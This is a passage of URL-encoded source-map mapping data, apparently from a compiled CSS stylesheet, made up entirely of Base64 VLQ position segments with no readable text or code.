%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAb9NZ%3BEACI%2CsBAAA%3B%3BAADJ%2CwBAGI%3BEACI%2CaAAA%3B%3BAAIR%3BEACI%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAEA%2CgBAAiB%3BEACb%2CYAAA%3B%3BAAQR%2CqBACI%3BE5B6PJ%2CiBAAA%3BE4B3PQ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAJR%2CqBACI%2CaAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CqBAWI%2COACI%3BEACI%2CgBAAA%3B%3BAAbZ%2CqBAiBI%3BEACI%2CkBAAA%3B%3BAAlBR%2CqBAiBI%2CiBAGM%3BEACE%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAtBZ%2CqBA%2BBI%2COAAM%3BEACF%2CSAAA%3B%3BAAhCR%2CqBA%2BBI%2COAAM%2COAGF%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApCZ%2CqBA%2BBI%2COAAM%2COAQF%2COACI%3BAAxCZ%2CqBA%2BBI%2COAAM%2COAQF%2COAEI%3BEACI%2CWAAA%3BEACA%2CWAAA%3B%3BAAIR%2CqBAhBJ%2COAAM%2COAgBE%3BEACA%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CqBAtBR%2COAAM%2COAgBE%2CSAMC%3BE5ByMb%2CYAAA%3BEAAA%2CiBAAA%3BEAAA%2CuBAAA%3BEAAA%2CeAAA%3BE4BpMgB%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CSAAS%2CgBAAT%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CyBAAA%3BEACA%2CMAAA%3B%3BAC3FhB%2CwBACI%3BEACI%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAIA%2CwBADJ%2CgBACK%2CYACG%3BEACI%2CaAAA%3B%3BAAIR%2CwBAPJ%2CgBAOK%2CQACG%3BEACI%2CcAAA%3B%3BAAIR%2CwBAbJ%2CgBAaQ%2CkBACA%3BE7B8PZ%2C0BAAA%3B%3BA6BzPY%2CwBAnBR%2CgBAkBI%2CKACK%3BEACG%2CmBAAA%3B%3BAADJ%2CwBAnBR%2CgBAkBI%2CKACK%2CoBAGG%3BEACI%2CUAAA%3B%3BAA7BpB%2CwBAmCI%3B%3B%3B%3B%3BAAnCJ%2CwBAmCI%2CwBAaI%3BEACI%2CmBAAA%3B%3BAAjDZ%2CwBAsDI%3BE7B4NJ%2CeAAA%3BE6B1NQ%2CSAAA%3B%3BAAxDR%2CwBAsDI%2CsBAII%3BEACI%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CsBAAA%3B%3BAA7DZ%2CwBAsDI%2CsBAUI%3BEACI%2CqBAAA%3BEACA%2CgBAAA%3B%3BAAlEZ%2CwBAsEI%3BEACI%2CaAAA%3BE7B2MR%2CsBAAA%3B%3BA6BxMY%2CwBAJR%2CwBAGI%2CUACK%2CIAAI%3BEACD%2CgBAAA%3B%3BAAMR%2CwBADJ%2CeACQ%2CiBACA%3BEACI%2CgBAAA%3B%3BAAnFhB%2CwBAwFI%3BAAxFJ%2CwBAyFI%3BE7ByLJ%2CgBAAA%3B%3BA6BlRA%2CwBA6FI%3BEACI%2CgBAAA%3B%3BAA9FR%2CwBAiGI%3BEACI%2CgBAAA%3B%3BAAlGR%2CwBAiGI%2C0BAGI%2CSACI%3BEACI%2CmBAAA%3BEACA%2CeAAA%3B%3BAAvGhB%2CwBAiGI%2C0BAcI%3BE7BmKR%2CiBAAA%3BEAAA%2CmBAAA%3B%3BA6BlRA%2CwBAiGI%2C0BAmBI%2CMAAK%3BEACD%2CmBAAA%3B%3BAAKJ%2CwBADJ%2CqBACQ%3BEACA%2CgBAAA%3B%3BAA3HZ%2CwBAqII%3BEACI%2C6BAAA%3BEACA%2CaAAA%3BEACA%2CWAAA%3B%3BAAxIR%2CwBA2II%3BEACI%2CcAAA%3B%3BAPpIY%2CwBAJhB%2CgBACK%2CQACG%2CsBACI%2CeACK%3BEACG%2CSuB0ClB%2COvB1CkB%3B%3BAAMhB%2CwBAXJ%2CgBAWK%2CaACG%3BEACI%2CeAAA%3B%3BAAFR%2CwBAXJ%2CgBAWK%2CaAKG%3BEACI%2CaAAA%3B%3BAAlBhB%2CwBAuBI%3BEtBwPJ%2C0BAAA%3BEAAA%2CeAAA%3B%3BAsB%5C%2FQA%2CwBAuBI%2CsBAII%3BEtBoPR%2CcAAA%3BEAAA%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CwBtB9BI%2CsBAII%2CesB0BP%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CkBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CwBtB3CA%2CsBAII%2CesBsCP%2CMACI%3BE5C6ML%2CWAAA%3B%3BA4CvMI%2CwBtBjDA%2CsBAII%2CesB4CP%2COACI%3BE5CuML%2CcAAA%3B%3BAsB%5C%2FQA%2CwBA0CI%3BEtBqOJ%2CsBAAA%3B%3BAsB9NgB%2CwBAPZ%2CwBAKI%2CSACI%2CQACK%3BEACG%2CeAAA%3B%3BAAlDpB%2CwBAyDI%3BEACI%2CgBAAA%3B%3BAA1DR%2CwBA6DI%3BEACI%2CUAAA%3B%3BAA9DR%2CwBA6DI%2CmBAEI%3BEACI%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CwBARR%2CmBAEI%2CMAMK%3BEACG%2CgBAAA%3B%3BAADJ%2CwBARR%2CmBAEI%2CMAMK%2CQAGG%3BEACI%2CgBAAgB%2CaAAhB%3B%3BAAIR%2CwBAhBR%2CmBAEI%2CMAcK%3BEACG%2CYAAA%3B%3BAA9EhB%2CwBA6DI%2CmBAEI%2CMAkBI%3BEACI%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAApFhB%2CwBA6DI%2CmBA2BI%3BEACI%2CgBAAgB%2CeAAhB%3BEACA%2CiCAAA%3B%3BAA1FZ%2CwBA8FI%2COAKI%2CQACM%3BEACE%2CiBAAA%3B%3BAArGhB%2CwBA8FI%2COAKI%2CQAKI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAA1GhB%2CwBA8FI%2COAgBI%2COACI%3BEACI%2CYAAA%3B%3BAAhHhB%2CwBA8FI%2COAsBI%2CMACI%3BEACI%2CWAAA%3B%3BAAtHhB%2CwBA8FI%2COA4BI%2CSAEI%3BAA5HZ%2CwBA8FI%2COA6BI%2CQACI%3BEACI%2CYAAA%3B%3BAA7HhB%2CwBA8FI%2COAmCM%2CSAAM%2CIACF%3BEACE%2CqBAAA%3BEACA%2CmBAAA%3B%3BAApIhB%2CwBA8FI%2COA0CI%2CKACI%3BEACI%2CcAAA%3B%3BAA1IhB%2CwBA8FI%2COA0CI%2CKAKI%3BEACI%2CWAAA%3B%3BAAIR%2CwBApDJ%2COAoDK%2CSACK%2CSACE%2CQAAO%2CMAAM%2CQACT%3BEACI%2CsBAAA%3B%3BATvKxB%2C0BACI%3BEACI%2CmBAAA%3B%3BAAFR%2C0BAKI%2CoBAAmB%3BEb%2BYvB%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAa9YQ%2C0BAHJ%2CoBAAmB%2CMAGd%2CSACG%2CMAAK%3BEACD%2CaAAA%3B%3BAAIA%2C0BATZ%2CoBAAmB%2CMAGd%2CSAKG%2CaACK%3BEACG%2CSAAS%2CGAAT%3BEbiRpB%2CcAAA%3BEAAA%2CiBAAA%3B%3BAahSA%2C0BA6BI%3BEAEI%2CwBAAA%3B%3BAAKR%3BEAEI%2CoBAAA%3B%3BAAFJ%2C0BAII%3BEACI%2CmBAAA%3B%3BAALR%2C0BAQI%3BEAEI%2CgBAAA%3B%3BAAKR%3BEACI%2CcAAA%3B%3BAyBpCI%2CgBADJ%2COACK%2CaACG%3BEACI%2CgBAAA%3B%3BAAJhB%2CgBACI%2COAOI%3BEtC0QR%2CiBAAA%3B%3BAKiwBA%2CgBiCrgCI%2CUjCqgCH%3BELjwBD%2CgBAAA%3BEK8xBA%2CSAAS%2CsBAAT%3BEACA%2CcAAA%3BEACA%2CsBAAA%3BEACA%2CoBAAA%3BELjyBA%2CcAAA%3BEAAA%2CiBAAA%3B%3BAsCjQQ%2CgBAHJ%2CUAGK%3BEACG%2CgBAAA%3B%3BAAKZ%2CqBACI%2COAAM%2CUACA%3BEACE%2CmBAAA%3B%3BAAEA%2CqBAJR%2COAAM%2CUACA%2CQAGG%3BEACG%2CgBAAA%3B%3BAANhB%2CqBACI%2COAAM%2CUASF%2CMAAK%3BEACD%2CeAAA%3B%3BAAaZ%2CkBACI%3BEACI%2CaAAA%3B%3BAAQR%2CkBACI%2CUAAS%3BEACL%2CaAAA%3B%3BAAGA%2CkBADJ%2CSACK%3BEACG%2CWAAA%3B%3BAAKZ%2CoBACI%2CmBACI%2CQACI%3BEACI%2CWAAA%3B%3BAjC28BhB%2CoBiCv8BI%2CUAAS%2COAAO%2CQjCu8BnB%3BELjwBD%2CgBAAA%3BEK8xBA%2CSAAS%2CsBAAT%3BEACA%2CcAAA%3BEACA%2CsBAAA%3BEACA%2CoBAAA%3BELjyBA%2CcAAA%3BEAAA%2CiBAAA%3B%3BAsCpMQ%2CoBAFJ%2CUAAS%2COAAO%2CQAEX%3BEACG%2CgBAAA%3B%3BAjCo8BZ%2CKiC%5C%2F7BK%2CSAAS%2COACV%2CUjC87BH%3BELjwBD%2CgBAAA%3BEK8xBA%2CSAAS%2CsBAAT%3BEACA%2CcAAA%3BEACA%2CsBAAA%3BEACA%2CoBAAA%3BELjyBA%2CcAAA%3BEAAA%2CiBAAA%3B%3BAsC3LQ%2CKAHH%2CSAAS%2COACV%2CUAEK%3BEACG%2CgBAAA%3B%3BAAcZ%2CoBAMI%3BAALJ%2CqBAKI%3BAAJJ%2CoBAII%3BAAHJ%2CqBAGI%3BAAFJ%2CgBAEI%3BAADJ%2CeACI%3BEvCpDJ%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEAoBA%2CqBAAA%3BEACG%2CkBAAA%3BEACC%2CiBAAA%3BEACI%2CaAAA%3B%3BAuCiCR%2CQACI%2CoBACI%3BEACI%2CqBAAA%3B%3BAAHZ%2CQAOI%3BEACI%2CmBAAA%3B%3BAARR%2CQAWI%2CQAAO%3BEACH%2CmBAAA%3B%3BAAZR%2CQAWI%2CQAAO%2CKAGH%3BEACI%2CaAAA%3B%3BAAfZ%2CQAuBI%3BEACI%2CgBAAA%3B%3BAAxBR%2CQA2BI%3BEtCoIJ%2CmBAAA%3BEsClIQ%2CgCAAA%3BEACA%2CgBAAA%3B%3BAAEA%2CQALJ%2CeAKK%3BEACG%2CgBAAA%3B%3BAA0BI%2CQAJZ%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQAEK%3BAAAD%2CuBAJZ%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQAEK%3BAAAD%2CiBAJZ%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQAEK%3BEtCoGjB%2CcAAA%3B%3BAsC5EQ%2COADG%2CKAAM%2COACR%3BEACG%2CgBAAA%3B%3BAAJZ%2CMAQI%3BEAMI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAfR%2CMAQI%2COACI%3BEtCsER%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BAsC5DQ%2CMADJ%2CEACK%3BEACG%2CSAAA%3B%3BAApBZ%2CMAwBI%3BEACI%2CeAAA%3B%3BAAYR%2CMAAM%2CSACF%3BEtC6JJ%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3BEAkCA%2C8BAAA%3BEACI%2C0BAAA%3BEACI%2CsBAAA%3B%3BAsCpMR%2CMAAM%2CSACF%2CSAII%3BEtCqMR%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3B%3BAsC5MT%2CMAAM%2CSACF%2CSAQI%3BEtCiMR%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3BEsCjMG%2CUAAA%3B%3BAAKZ%3BEACI%2CyBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAEA%2CwBAAC%3BEACG%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAIA%2CcADW%2CyBACV%3BEACG%2CyBAAA%3BEACA%2CWAAA%3B%3BAAKJ%2CcADW%2CyBACV%3BEACG%2CyBAAA%3BEACA%2CUAAA%3B%3BAAKJ%2CgBADa%2CyBACZ%3BEACG%2CyBAAA%3BEACA%2CUAAA%3B%3BAAKJ%2CgBADa%2CyBACZ%3BEACG%2CyBAAA%3BEACA%2CUAAA%3B%3BAAKJ%2CqBADkB%2CyBACjB%3BEACG%2CyBAAA%3BEACA%2CWAAA%3B%3BAAKZ%2CQAAQ%3BEtC3BR%2CgBAAA%3B%3BAsC2BA%2CQAAQ%2CcAGJ%3BEACI%2CsBAAA%3B%3BAAcR%3BAACA%3BEACI%2CkBAAA%3B%3BAAFJ%2CuBAII%3BAAHJ%2C2BAGI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3B%3BAANR%2CuBAQI%3BAAPJ%2C2BAOI%3BEACI%2CkBAAA%3B%3BAAIR%2CqBACI%2CMAAQ%2CQAAQ%2CKAAK%3BEACjB%2CmBAAA%3B%3BAgB5VR%2CcAKI%3BEtD2RJ%2CiBAAA%3BEAAA%2CiBAAA%3BEsDxRQ%2CqBAAA%3BEACA%2CiBAAA%3B%3BACTR%2C4BACI%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAHR%2C4BAMI%2CQAAO%3BEvD0RX%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2C4BWlBI%2CQAAO%2CSXkBV%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CkBAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CSC7QY%2COD6QZ%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAW3VA%2C0BACI%3BEACI%2CWAAA%3BEACA%2CmBAAA%3B%3BAAHR%2C0BAOI%2CwBACI%2COAAM%3BEACF%2CaAAA%3B%3BAAcR%2CQAAC%3BEACG%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CQAAC%3BEACG%2CgBAAA%3B%3BAAIR%2CMAAM%3BEACF%2CmBAAA%3B%3BAAEA%2C0BAA2B%2CkBAAkB%2CyBAAyB%2COAHpE%2CUAGwE%3BEACtE%2CWAAA%3B%3BAAJR%2CMAAM%2CUAOF%3BEACI%2CeAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CMAXF%2CUAOF%2CiBAIK%3BEACG%2CSAAS%2CKAAT%3BEACA%2CeAAA%3B%3BAAbZ%2CMAAM%2CUAiBF%3BEACI%2CeAAA%3B%3BAAEA%2CMApBF%2CUAiBF%2CqBAGK%3BEACG%2CSAAS%2CKAAI%2CiBAAiB%2CIAA9B%3B%3BAAGJ%2CMAxBF%2CUAiBF%2CqBAOK%3BEACG%2CSAAS%2CGAAT%3B%3BAAzBZ%2CMAAM%2CUA6BF%3BEACI%2CeAAA%3BEACA%2CgBAAA%3BEvDiNR%2CiBAAA%3B%3BAuDhPA%2CMAAM%2CUAmCF%2COAAM%3BEACF%2CgCAAA%3BEACA%2CsBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3CR%2CMAAM%2CUAmCF%2COAAM%2COAUF%3BEACI%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKJ%2CMArDF%2CUAoDF%2COACK%3BEACG%2CgBAAA%3BEACA%2CeAAA%3B%3BAAvDZ%2CMAAM%2CUA2DF%2CQAAO%3BEACH%2CYAAA%3B%3BAAGJ%2CMA%5C%2FDE%2CUA%2BDD%2CIACG%3BEvDgLR%2CcAAA%3BEAAA%2CqBAAA%3BEuD9KY%2CeAAA%3B%3BAxD6BZ%2CMwD%5C%2FFM%2CUA%2BDD%2CIACG%2COxD%2BBP%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CMwDpGM%2CUA%2BDD%2CIACG%2COxDoCP%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CMwDzGM%2CUA%2BDD%2CIACG%2COxDyCP%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAuDjLI%2CMA%5C%2FDE%2CUA%2BDD%2CIAMG%3BEACI%2CUAAA%3B%3BAAIR%2CMA1EE%2CUA0ED%2CwBACG%2COAAM%3BEACF%2CeAAA%3B%3BAC3HZ%2CsBACI%3BEACI%2C6BAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAANR%2CsBACI%2CiBAOI%2COAAM%3BEACF%2CoBAAA%3B%3BAATZ%2CsBAaI%2CmBACI%2CWACI%3BEACI%2CeAAA%3B%3BAAIA%2CsBAPZ%2CmBACI%2CWAKI%2CiBACK%2CYACK%3BEACE%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CsBAZpB%2CmBACI%2CWAKI%2CiBACK%2CYACK%2COAIG%3BEACG%2CgBAAA%3B%3BAANZ%2CsBAPZ%2CmBACI%2CWAKI%2CiBACK%2CYAUG%3BEACI%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAKZ%2CsBAzBR%2CmBACI%2CWAwBQ%2CYAAS%3BEACT%2C6BAAA%3BEACA%2CiBAAA%3B%3BAAxChB%2CsBAaI%2CmBA%2BBI%3BEACI%2CWAAA%3B%3BAA7CZ%2CsBAiDI%3BEACI%2CcAAA%3B%3BAAlDR%2CsBAqDI%3BEACI%2CSAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAxDR%2CsBAqDI%2CkBAKI%2CyBAAyB%2COAAM%2CIAAI%3BEAC%5C%2FB%2CmBAAA%3BEACA%2CgBAAA%3B%3BAA5DZ%2CsBAgEI%2CUAAS%3BEACL%2CWAAA%3B%3BAAjER%2CsBAoEI%3BEACI%2CmBAAA%3B%3BAArER%2CsBAwEI%3BEACI%2CSAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAC9ER%2CiBACI%3BEACI%2CaAAA%3B%3BAAFR%2CiBAKI%2CsBACI%2CUAAS%3BEACL%2CmBAAA%3B%3BAASZ%2CYACI%3BEACI%2CgBAAA%3B%3BAAFR%2CYACI%2CuBAGI%3BEACI%2CgBAAA%3B%3BAALZ%2CYAaI%3BEACI%2CgBAAA%3B%3BAAdR%2CYAaI%2CuBAGI%3BEACI%2CgBAAA%3B%3BA3BhBZ%2CaACI%3BEACI%2CmBAAA%3B%3BAAFR%2CaACI%2COAGI%3BE9B2QR%2CWAAA%3BEAAA%2CgBAAA%3B%3BA8BpQA%3BEACI%2CcAAA%3B%3BAADJ%2CaAGI%2CiBACI%3BEAEI%2CaAAA%3B%3BAAKZ%3BE9ByPA%2CgBAAA%3BE8BvPI%2CgBAAA%3B%3BAAGJ%2CqBACI%3BEACI%2CgBAAA%3B%3BAAIR%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAFJ%2CaAII%2CiBACM%2CaACE%3BEACI%2CkBAAA%3BEACA%2CWAAA%3B%3BAARhB%2CaAaI%3BAAbJ%2CaAcI%3BE9BgOJ%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAdgCA%2CaAaI%2CacqNF%3BAdlOF%2CaAcI%2CecoNF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CaduCI%2CacvCH%3BAAAD%2CadwCI%2CecxCH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSChRQ%2CODgRR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2Cad0BA%2Cac3BH%2CMACI%3BAAAD%2Cad2BA%2Cec5BH%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CadoBA%2CacrBH%2COACI%3BAAAD%2CadqBA%2CectBH%2COACI%3BE5CqPL%2CcAAA%3B%3BA4CzKA%2Cad1CI%2Cec0CH%3BE5CyKD%2CS6C5PS%2CO7C4PT%3B%3BA8B5MA%3BE9B4MA%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CYAAC%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CkBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CYADH%2CMACI%3BE5C6ML%2CWAAA%3B%3BA4CvMI%2CYADH%2COACI%3BE5CuML%2CcAAA%3B%3BA8B5LQ%2CYAFH%2COAEI%3BAAAD%2CYADH%2CQACI%3BEACG%2CSepCN%2COfoCM%3B%3BAAKZ%2CaAEI%3BAADJ%2CKAAK%2CcAAe%2CcAChB%3BEACI%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAASJ%2CKAAC%2CcACG%3BEACI%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3B%3BAAEA%2CKAVP%2CcACG%2CcASK%3BEACG%2CcAAA%3B%3BAAKJ%2CKAhBP%2CcAeG%2CWACK%3BE9BuJb%2C6BAAA%3B%3BA8BvKI%2CKAAC%2CcAeG%2CWAKI%3BEACI%2CeAAA%3B%3BAAUhB%3BE9BwIA%2CgCAAA%3BE8BtII%2CSAAA%3B%3BAAIQ%2CgBAFP%2CQACG%2COACK%3BE9BkIb%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BA8BxIA%2CgBAYI%3BE9B4HJ%2CcAAA%3BE8B1HQ%2CeAAA%3BEACA%2CSAAA%3BEACA%2C4BAAA%3BEACA%2CkBAAA%3BE9BuHR%2CcAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CgBd8FI%2COc9FH%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CkBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CgBdiFA%2COclFH%2CMACI%3BE5C6ML%2CWAAA%3B%3BA8BxIA%2CgBA%2BBI%3BEAEI%2CoBAAA%3BEACA%2CkBAAA%3B%3BAAcI%2CoBALR%2CoBAII%2CGACK%3BAAAD%2CoBAJR%2CkCAGI%2CGACK%3BEACG%2CSAAS%2CEAAT%3B%3BAAPhB%2CoBACI%2CoBAcI%3BAAfR%2CoBAEI%2CkCAaI%3BEACI%2CWAAA%3B%3BAAhBZ%2CoBACI%2CoBAkBI%2CcACI%3BAApBZ%2CoBAEI%2CkCAiBI%2CcACI%3BE9B0EZ%2CgBAAA%3BE8BxEgB%2CcAAA%3B%3BAAkBhB%3BEACI%2CmBAAA%3B%3BAAEJ%3BEACI%2CmBAAA%3B%3BAX9OJ%2CwBAGI%2CiBAAgB%2CIAAI%3BAAFxB%2CuBAEI%2CiBAAgB%2CIAAI%3BEAChB%2CmBAAA%3B%3BAAJR%2CwBAOI%2CUACI%2CQACI%2COAAM%2CIAAI%2CSACN%3BAAThB%2CuBAMI%2CUACI%2CQACI%2COAAM%2CIAAI%2CSACN%3BEACI%2CWAAA%3B%3BAAapB%2CqBAEI%2CQAAO%3BEnBsQX%2CcAAA%3B%3BAmBjQA%2CyBAKI%3BEnB4PJ%2CkBAAA%3BEmB1PQ%2CWAAA%3B%3BAAKJ%2CaAAc%2CMADb%2CaAAc%3BEAEX%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAFJ%2CaAAc%2CMADb%2CaAAc%2CUAKX%3BEACI%2CgBAAA%3B%3BAALR%2CaAAc%2CMADb%2CaAAc%2CUAKX%2COAGI%3BEACI%2CWAAA%3BEACA%2CWAAA%3B%3BAAsBhB%3BEACI%2CmBAAA%3B%3BAAQQ%2CyBAFR%2CyBACI%2COACK%2CiBAAiB%3BEACd%2CgBAAA%3B%3BAAoBhB%2CmBACI%3BEACI%2CgBAAA%3B%3BAAIR%2C0BACI%2CcACI%3BEACI%2CgBAAA%3B%3BAAKZ%2CgCASI%2CMACI%3BEACI%2CSAAA%3B%3BAAXZ%2CgCAeI%3BEACI%2C6BAAA%3B%3BAAhBR%2CgCAmBI%3BEACI%2CuBAAA%3B%3BAApBR%2CgCAmBI%2CKAGI%3BEACI%2CqBAAA%3B%3BAAvBZ%2CgCAmBI%2CKAOI%3BEnBgJR%2CiBAAA%3BEmB9IY%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAA9BZ%2CgCAwCI%2CSACI%3BEAGI%2CSAAA%3B%3BAAGJ%2CgCAPJ%2CSAOK%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAGJ%2CgCAbJ%2CSAaK%3BEnBqHT%2CiBAAA%3BEmBnHY%2CcAAA%3BEACA%2CeAAA%3B%3BAY7JZ%2CcACI%3BE%5C%2FB8QJ%2CeAAA%3BE%2BB5QQ%2CqBAAA%3B%3BAAHR%2CcAMI%3BEACI%2CmBAAA%3B%3BAAIR%3BE%5C%2FBoQA%2CgBAAA%3BE%2BBlQI%2CeAAA%3BEACA%2CcAAA%3B%3BAAGJ%3BEAEI%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CUAAA%3B%3BAAJJ%2CmBAMI%3BE%5C%2FBwPJ%2CmBAAA%3BEAAA%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAb9BA%2CmBAMI%2CUa4OF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CmBb9BI%2CUa8BH%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSC3QW%2COD2QX%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAbrTQ%2CmBAZJ%2CUAYK%3BEACG%2CcAAA%3B%3BAAKZ%3BAACA%2CmBAAsB%3BEAClB%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGJ%3BEACI%2CWAAA%3BEACA%2CqBAAA%3B%3BAAEA%2CmBAAC%3BEACG%2CeAAA%3B%3BAAKI%2CmBAFP%2CQACG%2CKACK%3BE%5C%2FBmNb%2CsBAAA%3BE%2BBjNgB%2CsBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAAl